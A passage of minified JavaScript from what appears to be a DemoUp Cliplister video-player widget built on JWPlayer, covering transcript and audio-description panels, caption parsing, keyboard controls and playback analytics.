${t})`,Fe=document.createElement("p"),Fe.className="demoup-trans-text",Fe.setAttribute("role","button"),Fe.tabIndex=0,e}(),$e.appendChild(function(){const e=document.createElement("h2");e.className=Ne,e.innerText=Pe("transcription");const t=document.createElement("div");t.id=ht,t.className="demoup-trans-header";const n=document.createElement("div");return n.className="demoup-trans-header-right",n.appendChild(function(){const e=document.createElement("select");return e.id="demoup-side-transcript-language-dropdown",e.className=Re,e.tabIndex=0,e.setAttribute("aria-label",Pe("transcription.select")),e.addEventListener("keydown",(e=>{e.stopPropagation()})),e.addEventListener("change",(e=>{const t=e.target.value;e.target.selectedIndex,function(e,t){if(ze?.length){const e=ze.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));ut.index=e>=0?e:ut?.index??0,ut.value=ze[ut?.index]?.tag}if(Ge?.length){const e=Ge.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));st.index=e>=0?e:st?.index??0,st.value=Ge[st?.index]?.tag}Ve?Ke=ut?.index:Be&&(Ke=st?.index),Ut(Dt()),Kt({width:Xe.getWidth(),height:Xe.getHeight()})}(0,t)})),e}()),t.appendChild(e),t.appendChild(n),new ResizeObserver((e=>{for(let t of e)t.contentRect.width<250?(n.style.justifyContent="flex-start",n.style.width="100%"):(n.style.justifyContent="flex-end",n.style.width="auto")})).observe(t),t}()),$e.appendChild(r),Ut(r);const e=document.querySelector(Tt);e&&e.appendChild($e),Ge?.length&&Ot(Ge)}!function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width=rt),e&&(e.style.width=rt),t&&(t.style.width=rt),function(){const e=document.querySelector(xt),t=document.querySelector(Tt);e&&t&&t.style.setProperty("--cl-jwplayer-controlbar-height",`${Rt()}px`)}()}(),Kt({height:e.getHeight(),width:e.getWidth()}),Xe.on("resize",(()=>{Mt()})),Xe.on("volume",(e=>{_t(e.volume/100)})),Xe.on("mute",(e=>{e.mute?_t(0):_t(Xe.getVolume()/100)})),Xe.on("play",(()=>{Je&&$t()})),function(e){const t=new MutationObserver((()=>{document.querySelector(e)||(t.disconnect(),We?.remove?.(),at.clear(),ot.clear(),$t(),Xe&&"function"==typeof Xe.stop&&Xe.stop())}));t.observe(document.body,{childList:!0,subtree:!0})}(Tt),Ge?.length&&Ot([...Ge]),ze?.length&&Ot([...ze]),Gt(!0,t),function(e){document.querySelector(Et).style.display="none",Be&&Lt(e?.transcriptions)?.length?async function(e){let t=null;if(e&&(t=Ft(e,"transcript")),Ge?.length&&Ot(Ge),t?.tracks){qe=[];const e=t.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"transcript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(at.has(o)){const t=at.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}at.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,st?.value)Ke=st?.index;else if(ut?.value&&Ge?.length&&Ge.forEach(((e,t)=>{e.tag.toLowerCase()===ut?.value?.toLowerCase()&&(st.index=t,st.value=e.tag,Ke=t)})),!st?.value){const e=api.getBrowserLanguage(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,st.index=Ke,st.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("transcription"),qt()}}(e.transcriptions):Ve&&Lt(e?.descriptions)?.length&&async function(e){let t=null;if(e&&(t=Ft(e,"descript")),ze?.length&&Ot([...ze]),t?.tracks){qe=[];const e=t?.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"descript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(ot.has(o)){const t=ot.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}ot.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,ut?.value)Ke=ut?.index;else if(st?.value&&ze.forEach(((e,t)=>{e.tag.toLowerCase()===st?.value?.toLowerCase()&&(ut.index=t,ut.value=e.tag,Ke=t)})),!ut?.value){const e=_e(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,ut.index=Ke,ut.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("description"),qt()}}(e.descriptions)}(n),Nt()}function Pt(){return document.getElementById(ct)}function Lt(e){return Array.isArray(e)?e:e&&"object"==typeof e?[e]:[]}function Dt(){return document.querySelector(St)}function Rt(){const e=document.querySelector(xt);return e?e.offsetHeight:0}function Nt(e){let t=e??(n=Xe.getPosition(),Ke<0||!qe[Ke]?.transcript?.length?-1:qe[Ke].transcript.findIndex((e=>n>=e.begin&&n<e.end)));var n;Array.from(We.children).map(((e,n,i)=>{if(n===t){if(e.classList.contains(je)||((r=e).setAttribute("aria-live","polite"),r.classList.add(Ue)),t!==He){if(e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}),Ve&&He!=t){const e=qe[Ke]?.transcript[t];!async function(e){if(!document.querySelector(Tt))return;if(!e||!e.text)return;$t(),et&&et.abort(),et=new AbortController;const t=et.signal;try{await async function(e,t){if(Ve){if(!Je){Qe||function(){if(Qe)return;const e=document.createElement("div");e.className="demoup-audio-loading-indicator";const t=document.createElement("span");t.className="demoup-audio-spinner",t.setAttribute("aria-hidden","true");const n=document.createElement("span");n.textContent="Loading description audio.",e.append(t,n),Qe=e}(),Ze=!0,Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&(t.innerHTML="",t.appendChild(e)),t.classList.add("active"))}(Qe);try{"playing"===Xe?.getState()&&Xe.pause(!0);const n=await fetch("https://mads.mycliplister.com/audio-description",{method:"POST",headers:{"Content-Type":"application/json"},signal:t,body:JSON.stringify({description:e})});if(!n.ok)throw new Error(`HTTP error! status: ${n.status}`);try{"playing"===Xe?.getState()&&Xe.pause(!0),Je=!0,await async function(e){try{const t=await e.blob();if(!t||0===t.size)return;const n=await t.arrayBuffer();if("closed"===it.state)return;!async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;try{"suspended"===it.state&&await it.resume();const r=it.createBufferSource(),a=it.createGain(),o=Math.max(0,Math.min(1,t));return a.gain.value=o,r.buffer=e,r.connect(a),a.connect(it.destination),r.onended=()=>{"function"==typeof i&&i(),Je=!1},tt=r,nt=a,r.start(),"function"==typeof n&&n(),r}catch(e){}}(await it.decodeAudioData(n),Xe.getVolume()/100,(()=>{Ze=!1,Xt()}),(()=>{document.querySelector(Tt).checkVisibility()&&Xe.play()}))}catch(e){$t()}}(n)}catch(e){if(e.name,$t(),"AbortError"!==e.name)throw e}}catch(e){e.name}}}else $t()}(e.text,t)}catch(e){e.name}}(e)}He=t}}else!function(e){e.setAttribute("aria-live","off"),e.classList.remove(Ue)}(e);var r}))}function Ut(e){if(qe.length){Ke=Math.max(Ke,0);const t=qe[Ke]?.transcript;if(e.innerHTML="",$t(),t?.length)for(let n of t){const t=Fe.cloneNode();t.innerHTML=n.text,t.addEventListener("click",(()=>{Xe.seek(n.begin),Nt()})),t.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())})),e.appendChild(t)}else e.appendChild(function(){const e=document.createElement("span");return e.textContent="No data available.",e.classList.add(je),e}());e.dataset.activeTrack=Ke}We=e}function Ot(e){const t=document.querySelectorAll(wt);for(let n=0;n<t.length;n++){const i=t[n];if(!i)return;i.innerHTML="",e.forEach((e=>{let{tag:t,label:n}=e;const r=document.createElement("option");r.value=t,r.innerText=jt(t,n),i.appendChild(r)}))}}function jt(e,t){if(!e||!t)return t;const[n,i]=e.toLowerCase().split("-");return i&&n===i?t.split("-")[0]:t}function Ft(e,t){const n=e=>({tag:e,label:De(e.toLowerCase())});if(e=Array.isArray(e)?e:[e],Array.isArray(e))return"transcript"===t?Ge=[]:"descript"===t&&(ze=[]),{tracks:e.map((e=>{const i=n(e.languageCode);return"transcript"===t?Ge.push(i):"descript"===t&&ze.push(i),{url:(r=e).url,language:n(r.languageCode)};var r}))}}function Bt(){const e=Pt();e&&(e.style.display="none"),function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width="100%"),e&&(e.style.width="100%"),t&&(t.style.width="100%")}(),Ve&&$t(),Be=!1,Ve=!1,Xe=null}function Vt(){return Be}function Ht(){return Ve}function Gt(e,t){if(!t&&!e)return Be=!1,Ve=!1,void Bt();"transcript"===t?(Be=e,e&&(Ve=!1)):"descript"===t&&(Ve=e,e&&(Be=!1))}function zt(e){const t=document.querySelectorAll(`#${pt} h2.${Ne}`),n=document.querySelectorAll(`#${pt} .${Re}`),i=document.querySelectorAll(`#${pt} .${Oe}`);switch(e){case"transcription":t.forEach((e=>{e.innerText=Pe("transcription")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.text"))}));break;case"description":t.forEach((e=>{e.innerText=Pe("description")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("description.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("description.text"))}))}}function qt(){document.querySelectorAll(`#${pt} .${Re}`).forEach((e=>{e&&(e.selectedIndex=Ke)}))}function Kt(e){const t=(e=e||{height:Xe.getHeight(),width:Xe.getWidth()}).width/1e3,n=Math.max(16*t,12),i=1.4*n,r=6*t+"px";!function(e){if(!e)return;e.style.paddingTop=r,e.style.paddingBottom=r;const t=e.querySelector("select");t&&(t.style.fontSize=`${n}px`);const i=e.querySelector("h2");i&&(i.style.fontSize=`${Math.max(16,n)}px`)}(document.querySelector(`#${ht}`)),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e&&e.querySelectorAll("p").forEach((e=>{e.style.fontSize=`${n}px`,e.style.lineHeight=t*i+"px"}))}(We)}function Wt(e){const t=e.match(/^(\d{2}:)?(\d{2}):(\d{2}),(\d{3})$/);if(!t)return null;let[,n,i,r,a]=t.map((e=>e?parseInt(e,10):0));return n||(n=0),3600*n+60*i+r+a/1e3}function Xt(){Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&e.parentNode===t&&t.removeChild(e),t.classList.remove("active"))}(Qe)}function $t(){!function(){if(tt)try{tt.stop(),tt.disconnect(),nt&&nt.disconnect()}catch(e){}finally{tt=null,nt=null}}(),et&&(et.abort(),et=null),Ye&&(URL.revokeObjectURL(Ye),Ye=null),Xt(),Je=!1}const Yt=n(8124),Jt="jwplayer-container",Zt=`#${Jt} .jw-shortcuts-tooltip-descriptions`,Qt={controlbar:{background:"rgba(0,0,0,.25)",icons:"rgba(255,255,255,0.8)",iconsActive:"#FFFFFF",text:"#FFFFFF"},captions:{color:"rgba(255,255,255,0.8)"},menus:{background:"#333333",text:"rgba(255,255,255,0.8)",textActive:"#FFFFFF"},timeslider:{progress:"#F2F2F2",rail:"rgba(255,255,255,0.3)"},tooltips:{background:"#FFFFFF",text:"#000000"}};class en extends S{constructor(e){super(e),this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}initializeJWPlayer=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.src="https://static-cdn.mycliplister.com/static/videoplayer/8.36.2/jwplayer.js",n.onload=()=>{e()},n.onerror=()=>t(new Error("Failed to load JWPlayer")),document.head.appendChild(n)}));setupJwplayerInstance(e,t){let n=[],i=[];this.props?.movie?.eaa?.transcriptions&&(n=this.getCaptionTracks(this.props?.movie?.eaa?.transcriptions,"captions","Transcription")),this.props?.movie?.eaa?.descriptions&&(i=this.getCaptionTracks(this.props?.movie?.eaa?.descriptions,"captions","Description")),this.jwPlayer=jwplayer(Jt).setup({height:"100%",width:"100%",autoPause:{viewability:!1},sharing:!1,hlshtml:"hls"===t,pipIcon:"disabled",playbackRateControls:!0,image:this.props.poster,autostart:!1,preload:"none",aspectratio:"",file:e,tracks:[...n,...i],type:t,abouttext:"Powered by DemoUp Cliplister GmbH",aboutlink:"https://www.demoup-cliplister.com",skin:Qt}),this.addCustomEAAButtonsToJwPlayer(),this.hideJWDefaultBufferingSpinner(),this.addJwPlayerEventListener(this.jwPlayer)}getCaptionTracks(e,t,n){return(Array.isArray(e)?e:[e]).map((e=>({file:e.url,label:De(e?.languageCode?.toLowerCase())+` - ${n}`,kind:t})))}injectKeyboardShortcuts(){const e=document.querySelector(Zt);e&&[{id:"cl-transcript-shortcut",name:Pe("transcription"),key:"t"},{id:"cl-description-shortcut",name:Pe("description"),key:"d"}].forEach((t=>{if(e.querySelector(`[data-cl="${t.id}"]`))return;const n=document.createElement("div");n.className="jw-shortcuts-row jw-reset",n.innerHTML=`<span class="jw-shortcuts-description jw-reset" data-cl="">${t.name}</span><span class="jw-shortcuts-key jw-reset">${t.key}</span>`,n.setAttribute("data-cl",t.id),e.appendChild(n)}))}addCustomEAAButtonsToJwPlayer(){const e="demoup-transcript-button",t="demoup-descript-button";function n(e,t){return e.replace('fill="white"',`fill="${t??defaultJwPlayerSkin?.controlbar?.icons}"`)}const i=n('<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 16H12V14H4V16ZM4 12H12V10H4V12ZM2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V2C0 1.45 0.195833 0.979167 0.5875 0.5875C0.979167 0.195833 1.45 0 2 0H10L16 6V18C16 18.55 15.8042 19.0208 15.4125 19.4125C15.0208 19.8042 14.55 20 14 20H2ZM9 7H14L9 2V7Z" fill="white"/></svg>',Qt.controlbar.icons),r=n('<svg width="32" height="16" viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.423279 13.625V5.08666C0.423279 4.34091 0.688779 3.70253 1.21978 3.17153C1.75078 2.64053 2.38903 2.37503 3.13453 2.37503H5.93278C6.67853 2.37503 7.3169 2.64053 7.8479 3.17153C8.3789 3.70253 8.6444 4.34091 8.6444 5.08666V13.625H6.3944V10.625H2.67328V13.625H0.423279ZM2.67328 8.37503H6.3944V5.08666C6.3944 4.95191 6.35115 4.84129 6.26465 4.75479C6.1779 4.66829 6.06728 4.62503 5.93278 4.62503H3.13453C3.00003 4.62503 2.88953 4.66829 2.80303 4.75479C2.71653 4.84129 2.67328 4.95191 2.67328 5.08666V8.37503ZM11.9328 13.625V2.37503H17.4712C18.2169 2.37503 18.8553 2.64053 19.3863 3.17153C19.9173 3.70253 20.1828 4.34091 20.1828 5.08666V10.9134C20.1828 11.6592 19.9173 12.2975 19.3863 12.8285C18.8553 13.3595 18.2169 13.625 17.4712 13.625H11.9328ZM14.1828 11.375H17.4712C17.6059 11.375 17.7165 11.3318 17.803 11.2453C17.8895 11.1588 17.9328 11.0482 17.9328 10.9134V5.08666C17.9328 4.95191 17.8895 4.84129 17.803 4.75479C17.7165 4.66829 17.6059 4.62503 17.4712 4.62503H14.1828V11.375ZM24.5444 11.6375L22.9634 10.0337C23.2384 9.76291 23.4447 9.45528 23.5822 9.11078C23.7197 8.76628 23.7884 8.39716 23.7884 8.00341C23.7884 7.58491 23.7197 7.20953 23.5822 6.87728C23.4447 6.54503 23.2384 6.24141 22.9634 5.96641L24.5444 4.32503C25.0207 4.80103 25.3888 5.35278 25.6488 5.98028C25.9085 6.60753 26.0384 7.28078 26.0384 8.00003C26.0384 8.71928 25.9085 9.38653 25.6488 10.0018C25.3888 10.6173 25.0207 11.1625 24.5444 11.6375ZM28.45 15.572L26.8233 13.9854C27.599 13.2109 28.2103 12.3132 28.657 11.2922C29.1035 10.2712 29.3268 9.17378 29.3268 8.00003C29.3268 6.81153 29.1035 5.71104 28.657 4.69853C28.2103 3.68629 27.599 2.79166 26.8233 2.01466L28.45 0.404785C29.4363 1.39029 30.204 2.53266 30.7533 3.83191C31.3023 5.13091 31.5768 6.51954 31.5768 7.99778C31.5768 9.47628 31.3023 10.8612 30.7533 12.1524C30.204 13.4439 29.4363 14.5838 28.45 15.572Z" fill="white"/></svg>',Qt.controlbar.icons);this?.props?.movie?.eaa?.transcriptions&&this.jwPlayer.addButton(i,Pe("transcription"),(()=>{Vt()?Bt():this.setupTranscriptLayer("transcript")}),e),this?.props?.movie?.eaa?.descriptions&&this.jwPlayer.addButton(r,Pe("description"),(()=>{Ht()?Bt():this.setupTranscriptLayer("descript")}),t),setTimeout((()=>{document.querySelectorAll(`[button=${e}], [button=${t}]`).forEach((e=>{e.addEventListener("mouseover",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.iconsActive)})),e.addEventListener("mouseout",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.icons)}))}))}),500)}setupTranscriptLayer=e=>{this.jwPlayer&&this.props.movie.eaa&&Ct(this.jwPlayer,e,this.props.movie.eaa)};hideJWDefaultBufferingSpinner(){const e=document.createElement("style");e.innerHTML=".demoupUI-popup .jw-state-buffering .jw-spinner { display: none !important; }",document.head.appendChild(e)}async setupJwPlayer(e){this.jwPlayer&&(this.jwPlayer.remove(),this.jwPlayer=null);let t=!(e=e||!(window.self instanceof Window))&&this.getPlaylistItemWithType("application/x-mpegURL"),n="hls";if(e||t||(t=this.getPlaylistItemWithType("application/dash+xml"),n="dash"),!t){const e=this.props.sources.find((e=>e.type.startsWith("video")));t=this.getPlaylistItemWithType(e.type),n=e.type}this.setupJwplayerInstance(t,n)}addJwPlayerEventListener(e){e.on("play",this.onPlay),e.on("pause",this.onPause),e.on("complete",this.onEnd),e.on("error",this.onError),e.on("bufferChange",this.onProgress),e.on("buffer",this.onWaiting),e.on("seek",this.onSeek),e.on("seeked",this.onSeeked),e.on("setupError",this.setupError),e.on("time",this.onTimeUpdate),e.on("volume",this.handleVolumeChange),e.on("resize",this.onResize),e.on("ready",this.onReady)}removeJwPlayerEventListeners(e){e.off("play"),e.off("pause"),e.off("complete"),e.off("error"),e.off("bufferChange"),e.off("buffer"),e.off("seek"),e.off("seeked"),e.off("setupError"),e.off("time"),e.off("volume"),e.off("resize"),e.off("ready")}componentDidMount(){window.jwplayer?this.jwPlayer||this.setupJwPlayer().then((()=>{document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{})):this.initializeJWPlayer().then((()=>{this.setupJwPlayer().then((()=>{!function(){const e=document.querySelector(yt);e&&e.addEventListener("click",(()=>{"suspended"===it.state&&it.resume().then((()=>{}))}),{once:!0})}(),document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{}))})).catch((e=>{}))}componentDidUpdate(e){var t=this.props;if(e.id,this.props.id,e.id!==this.props.id||e?.sources!==t?.sources)return this.setupJwPlayer().then((()=>{const e=this.state.timeStore[this.props.id]||0;document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer),this.jwPlayer.seek(e),this.jwPlayer.play(),Gt(!1)})),void $t();this.jwPlayer&&e.show&&!this.props.show?(document.removeEventListener("keydown",this.onKey),this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.setFullscreen(!1),this.jwPlayer&&this.jwPlayer.pause(),this.onPause()):this.jwPlayer&&!e?.show&&t?.show&&(this.jwPlayer.play(),document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer))}componentWillUnmount(){this.jwPlayer&&(this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.remove(),this.jwPlayer=null)}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){const t=this.props.sources.find((t=>{let{type:n}=t;return n===e}));return t?.src??""}initState(){const e={browserFeatures:{},children:this.props.children,muted:!1,status:1,timeStore:{},volume:Y("videoVolume")||1};return this.setState(e),e}log(e){}onVolumeSliderDragStart=e=>{this.consumeEvent(e)};onVolumeSliderMove=e=>{e.preventDefault();let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};handleVolumeChange=e=>{const{volume:t,muted:n}=e;this.setState({volume:t/100,muted:n}),J("videoVolume",t/100)};onVolumeSliderScroll=e=>{if(e.preventDefault(),!this.jwPlayer)return;const t=this.jwPlayer.getVolume(),n=e.deltaY>0?-5:5,i=Math.min(100,Math.max(0,t+n));this.jwPlayer.setVolume(i),this.setState({volume:i/100}),J("videoVolume",i/100)};onEnd=()=>{this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:0}}))),this.props.onEnd()};onError=e=>{if(e)if(e.code&&e.message)this.log(`Error ${e.code}; details: ${e.message}`),ve("video",`JW Player Error ${e.code}; details: ${e.message}`);else{if('{"isTrusted":true}'===JSON.stringify(e))return;this.log(`Error during video playback: ${JSON.stringify(e)}`),ve("video",e)}else this.log("Unknown error during video playback."),ve("video","Unknown JW Player error")};setupError=e=>{ve("setup",e),104153===e.code&&(this.setupJwPlayer(!0),this.jwPlayer.play())};onKey=e=>{const t=e.keyCode;if(this.jwPlayer)switch(t){case 27:this.props.onClose();break;case 32:case 179:"playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play();break;case 38:const e=this.jwPlayer.getVolume();this.jwPlayer.setVolume(Math.min(e+10,100));break;case 40:this.jwPlayer.setVolume(Math.max(this.jwPlayer.getVolume()-10,0));break;case 37:case 227:this.jwPlayer.seek(Math.max(this.jwPlayer.getPosition()-5,0));break;case 39:case 228:this.jwPlayer.seek(Math.min(this.jwPlayer.getPosition()+5,this.jwPlayer.getDuration()));break;case 70:const t=this.jwPlayer.getFullscreen();this.jwPlayer.setFullscreen(!t);break;case 77:const n=this.jwPlayer.getMute();this.jwPlayer.setMute(!n);break;case 84:Vt()?Bt():this.setupTranscriptLayer("transcript");break;case 68:Ht()?Bt():this.setupTranscriptLayer("descript")}};toggleJwPlayerFullscreen=()=>{this.jwPlayer.getFullscreen()?this.jwPlayerInstance.exitFullscreen():this.jwPlayerInstance.enterFullscreen()};onPause=()=>{var e=this.jwPlayer.getPosition(),t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0);const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPause&&this.props.onPause({currentSrc:n,currentTime:this.jwPlayer.getPosition()},this.state.currentVideoId,e)};onResize=e=>{Kt({height:e.height,width:e.width})};focusPlayerVideoContainer=()=>{const e=document.querySelector(".demoupUI-popup #jwplayer-container video");e&&e.focus()};onReady=()=>{this.focusPlayerVideoContainer(),videoContainer&&videoContainer.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.injectKeyboardShortcuts(),function(){const e=document.createElement("div");e.className=ft,document.querySelector(Tt).appendChild(e)}(),Mt()};onPlay=()=>{this.focusPlayerVideoContainer(),3!=this.state.status&&this.setState({status:3});var e=this.jwPlayer.getPosition();const t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3});const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPlay&&this.props.onPlay({currentSrc:n,currentTime:this.jwPlayer.getPosition()},e)};onProgress=()=>{3!=this.state.status&&this.setState({status:3})};onSeek=()=>{this.jwPlayer&&this.props.onPause&&this.props.onPause(this.jwPlayer.getPosition())};onSeeked=()=>{this.jwPlayer.play()};onWaiting=()=>{1!=this.state.status&&this.setState({status:1})};onTimeUpdate=e=>{const{position:t}=e;this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:t}}))),1===this.state.status&&this.setState({status:3}),this.props.onTimeUpdate&&this.props.onTimeUpdate({currentTime:t}),Nt()};noAnimationShortly=()=>{};setVideoContainer=e=>{e&&(this.$container=e)};renderBigButton=()=>{const e=this.jwPlayer?.getState(),t="demoupUI-playericon";let n=null;if(!this.jwPlayer)return null;switch(e){case"error":n=y("div",{className:t,dangerouslySetInnerHTML:{__html:ye.mediaerror}});break;case"paused":n=y("div",{className:`${t} play`,onClick:()=>{this.jwPlayer.play()},dangerouslySetInnerHTML:{__html:ye.play_big}});break;case"buffering":n=y("div",{className:`${t} buffering`,dangerouslySetInnerHTML:{__html:ye.buffering}});break;default:n=null}return y("div",{class:"demoupUI-playback-widgets-container"},n)};togglePlayPause=()=>{this.jwPlayer&&("playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play())};render(e){var t=e.videoSize;const n=Se().getParser(window.navigator.userAgent),i="mobile"==n.getPlatform().type||"tablet"==n.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{class:Yt({"demoupUI-vertical":e.availableWidth-t.width<30,"demoupUI-videocontainer":!0,mobile:i}),key:e.id,onClick:this.consumeEvent,style:{height:e.availableHeight&&!this?.jwPlayer?.getFullscreen()?`${t.height}px`:"100%",width:e.availableWidth&&!this?.jwPlayer?.getFullscreen()?`${t.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("div",{id:"jwplayer-container",style:{position:"relative",height:"100%",width:"100%"}}),e.renderAdditionalLines())}}const tn=function(){};en.defaultProps={autoPlay:!0,fill:0,onClose:tn,onDestroy:tn,onEnd:tn,onFirstPlay:tn,onPause:tn,onPlay:tn,onTimeUpdate:tn,renderAdditionalLines:tn,renderClose:tn,show:!0,sources:[],url:location.href};const nn=en;var rn={};const an=n(8661),on=n(2152),sn=function(){},un=n(2413),ln=on(un.getSources);var cn={};const dn=function(){return{lastPlayPosition:new Date,lastProgressTime:0,lastProgressPercent:0,playEvents:0,watchSession:Math.floor(1e12*Math.random()+1)}};class hn extends S{constructor(e){super(),cn[e.id]=dn()}componentWillUpdate(e){e.id!=this.props.id&&(cn[e.id]=cn[e.id]||dn())}getVideoSources(e){return e.map((function(e){var t=e.type;return y("source",{key:t,src:e.src,type:t})}))}onEnd=()=>{setTimeout(this.props.onEnd,500),ce("END",this.props.movie.title,1)};onFirstPlay=()=>{!function(e,t){try{if(window.dataLayer=window.dataLayer||[],window.gtag&&window.gtag("event","video_demoup",{event_label:"DemoUp Video shown",event_category:"Video",event_type:e,video_title:t}),window.ga){var n=window.ga.getAll()[0];n&&n.send("event","video_demoup",e,t)}else window._gaq&&window._gaq.push(["_trackEvent","video_demoup",e,t])}catch(e){}}("VIEW",this.props.movie.title),le(0,this.props.movie.title,0),ce("VIEW",this.props.movie.title,0)};onPause=(e,t,n)=>{var i,r,a,o=this.props;if(t=t??o.id,o.statistics){var 